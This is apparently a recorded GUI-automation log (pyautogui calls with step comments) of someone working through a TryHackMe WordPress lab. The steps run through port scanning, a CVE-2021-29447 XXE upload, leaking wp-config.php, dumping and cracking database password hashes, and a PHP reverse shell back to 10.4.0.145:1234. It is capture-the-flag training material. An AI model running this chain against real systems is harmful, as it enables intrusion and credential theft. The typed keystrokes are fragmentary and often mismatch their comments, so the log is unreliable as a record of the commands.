
# Launch an nmap -sV -sC -T3 scan against 10.10.146.232 in QTerminal
pyautogui.click(249, 9)

pyautogui.scroll(-3)

pyautogui.write('map -s')

pyautogui.write('V -s')

pyautogui.write('C -T')

pyautogui.write('3')

pyautogui.write('10.10.146.232')

pyautogui.press('Return')

pyautogui.moveTo(439, 98)

# Load the target's Tryhackme blog at 10.10.146.232 in a new tab
pyautogui.click(144, 45)

pyautogui.press('Return')

pyautogui.moveTo(544, 497)

pyautogui.doubleClick(577, 154)

pyautogui.moveTo(386, 295)

# Browse the Uncategorized posts and confirm WordPress 5.6.2, PHP, Ubuntu, MySQL in Wappalyzer
pyautogui.click(482, 383)

pyautogui.click(482, 383)

pyautogui.moveTo(72, 136)

pyautogui.click(1092, 67)

pyautogui.moveTo(895, 202)

pyautogui.moveTo(999, 192)

pyautogui.moveTo(1003, 303)

# Note SSH, Apache on 80 and MySQL 5.7.33 in the scan, then open /wp-admin
pyautogui.click(367, 9)

pyautogui.moveTo(125, 199)

pyautogui.doubleClick(62, 199)

pyautogui.moveTo(339, 322)

pyautogui.click(340, 323)

pyautogui.click(260, 9)

# Scroll the TryHackMe room page down to the author's test-corp credentials
pyautogui.click(59, 44)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Log in to the target WordPress site as test-corp
pyautogui.click(193, 45)

pyautogui.click(573, 279)

pyautogui.write('test')

pyautogui.click(573, 296)

pyautogui.click(634, 358)

pyautogui.write('an --url')

pyautogui.click(256, 9)

pyautogui.click(634, 358)

pyautogui.rightClick(212, 66)

pyautogui.write('http://10.10.146.232')

pyautogui.write('-e')

# Review wpscan's WordPress 5.6.2 findings and search Google for its vulnerabilities
pyautogui.click(256, 9)

pyautogui.moveTo(531, 150)

pyautogui.click(149, 9)

pyautogui.moveTo(837, 400)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.doubleClick(164, 377)

pyautogui.write('wordpress 5.6.2 vulnmerability')

pyautogui.moveTo(273, 345)

# Open the Acunetix 'WordPress 5.6.x Multiple Vulnerabilities' advisory listing CVE-2021-29447
pyautogui.click(273, 345)

pyautogui.click(274, 345)

# Show the Media Library's Add New upload area, then return to the terminal
pyautogui.click(197, 45)

pyautogui.click(117, 165)

pyautogui.click(116, 166)

pyautogui.click(197, 194)

pyautogui.click(218, 160)

pyautogui.moveTo(621, 250)

pyautogui.moveTo(544, 431)

pyautogui.click(364, 9)

# Abort wpscan and change into the Downloads/thm/CVE202129447 exploit folder
pyautogui.scroll(-3)

pyautogui.press('ctrl+c')

pyautogui.write('cd Downloads')

pyautogui.write('/thm')

pyautogui.press('Return')

pyautogui.doubleClick(296, 583)

pyautogui.write('CVE202129447')

pyautogui.press('Return')

# Display payload.wav, which points to 10.10.14.122
pyautogui.write('ca')

pyautogui.write('t payload.wav')

pyautogui.press('Return')

# Display evil.dtd and find the local tun0 address 10.4.0.145
pyautogui.doubleClick(165, 157)

pyautogui.write('ca')

pyautogui.press('Return')

pyautogui.doubleClick(654, 212)

# Edit payload.wav in nano to use 10.4.0.145 and save it
pyautogui.write('nano payload.wav')

pyautogui.press('Return')

pyautogui.press('ctrl+x')

# Replace the address in evil.dtd with 10.4.0.145 and save it
pyautogui.press('Return')

pyautogui.write('10.4.0.145')

pyautogui.press('ctrl+x')

pyautogui.write('python3 -m')

# Upload payload.wav from the CVE202129447 folder to WordPress media to trigger the XXE
pyautogui.click(619, 250)

pyautogui.doubleClick(467, 179)

pyautogui.click(902, 599)

pyautogui.click(380, 9)

pyautogui.moveTo(411, 115)

pyautogui.moveTo(483, 108)

# Close decode.php in Mousepad and return to the shell
pyautogui.click(864, 105)

# Run php decode.php, review the decoded wp-config.php, and select the DB_PASSWORD value
pyautogui.write('php')

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.moveTo(527, 291)

pyautogui.scroll(-3)

pyautogui.moveTo(159, 438)

pyautogui.doubleClick(205, 418)

pyautogui.moveTo(658, 563)

pyautogui.scroll(-3)

pyautogui.moveTo(546, 505)

pyautogui.scroll(-3)

# Start a mysql login to 10.10.146.232 as user thedarktangent with a password prompt
pyautogui.write('-h 10.10.146.232 -')

pyautogui.write('u thedarkt')

pyautogui.write('angent -p')

pyautogui.press('Return')

# List the databases and switch to wordpressdb2
pyautogui.write('sh')

pyautogui.write('ow databases;')

pyautogui.moveTo(96, 336)

pyautogui.moveTo(255, 375)

pyautogui.write('u')

pyautogui.write('se wordpressdb2;')

pyautogui.press('Return')

pyautogui.press('Return')

# List wordpressdb2's tables and dump wptry_users, selecting corp-001's password hash
pyautogui.write('show table')

pyautogui.press('Return')

pyautogui.doubleClick(52, 569)

pyautogui.moveTo(318, 539)

pyautogui.write('select')

pyautogui.write('* from')

pyautogui.write('wptry')

pyautogui.press('Return')

pyautogui.doubleClick(550, 514)

# Save corp-001's hash to hash.txt and crack it with john using the rockyou wordlist
pyautogui.write('joh')

pyautogui.write("echo ''")

pyautogui.write('john h')

pyautogui.write('ash.txt --wordlist=/')

pyautogui.write('usr/share/wordlists')

pyautogui.press('Return')

pyautogui.click(807, 87)

# Switch to the WordPress admin tab in Firefox and log out of test-corp
pyautogui.click(261, 9)

pyautogui.click(196, 45)

pyautogui.click(1065, 144)

pyautogui.click(1052, 159)

# Sign in as corp-001 with the cracked password and decline saving the login
pyautogui.click(1052, 159)

pyautogui.write('password')

pyautogui.click(573, 316)

pyautogui.write('corp-001')

pyautogui.click(634, 394)

pyautogui.click(633, 394)

# Open the Plugin Editor, accept its warning, and load Hello Dolly's hello.php
pyautogui.click(31, 252)

pyautogui.moveTo(407, 225)

pyautogui.click(30, 308)

pyautogui.click(530, 416)

pyautogui.scroll(3)

pyautogui.click(1046, 186)

pyautogui.scroll(-3)

pyautogui.click(1107, 185)

pyautogui.scroll(-3)

# Maximize the terminal, find php-reverse-shell.php in Downloads, and open it in nano
pyautogui.click(961, 58)

pyautogui.write('cd ..')

pyautogui.press('Return')

pyautogui.write('ls -la | grep php-')

pyautogui.press('Return')

pyautogui.write('nano php-reverse-shell.php')

pyautogui.scroll(-3)

# Put the reverse shell code (10.4.0.145, port 1234) into hello.php and save it with Update File
pyautogui.click(501, 9)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(134, 573)

pyautogui.moveTo(287, 553)

pyautogui.moveTo(299, 129)

pyautogui.moveTo(522, 6)

pyautogui.click(500, 9)

# Load 10.10.146.232/wp-content/plugins/hello.php to fire the reverse shell, then return to the listener
pyautogui.write('10.10.146.232/wp-co')

pyautogui.write('ntent/p')

pyautogui.write('lugins/hell')

pyautogui.press('Return')

pyautogui.click(501, 9)

# Run whoami in the caught shell, highlighting the www-data result, then run pwd
pyautogui.write('whoami')

pyautogui.doubleClick(29, 610)

pyautogui.moveTo(534, 589)

pyautogui.write('pwd')

pyautogui.moveTo(738, 472)
